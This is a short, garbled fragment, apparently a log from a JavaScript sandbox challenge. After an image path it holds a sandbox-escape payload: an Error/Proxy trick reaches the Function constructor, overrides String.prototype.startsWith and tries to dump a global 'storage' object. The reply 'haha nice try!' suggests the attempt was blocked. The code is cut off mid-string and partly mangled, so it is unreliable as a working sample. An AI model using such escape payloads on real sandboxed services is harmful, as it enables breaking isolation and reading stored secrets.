 =new Error;a.name={toString:new Proxy(()=>{},{apply(a,b,c){throw c.constructor.constructor("String.prototype.startsWith = (s, p) => {return fa
Require('util').inspect(globalThis.storage);")()}})};try{a.stack}catch(a){return a}})();
Execute!
Output
haha nice try!